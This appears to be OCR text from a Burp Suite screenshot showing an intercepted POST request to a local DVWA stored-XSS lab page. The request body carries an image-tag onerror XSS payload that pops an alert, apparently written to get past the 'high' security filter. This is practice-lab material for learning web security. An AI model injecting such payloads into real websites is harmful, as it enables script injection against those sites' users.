 Burp Suite Community Edition
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User opt
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /DVWA/vulnerabilities/xss_s/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/DVWA/vulnerabilities/xss_s/
Content-Type: application/x-www-form-urlencoded
Content-Length: 48
Cookie: security=high; PHPSESSID=2808118caa0f263aa4147fc9c4daa062
Connection: close
Upgrade-Insecure-Requests: 1
txtName=<img src=1 onerror=alert('WUQING')>&mtxMessage=A&btnSign=Sign+GuestbookA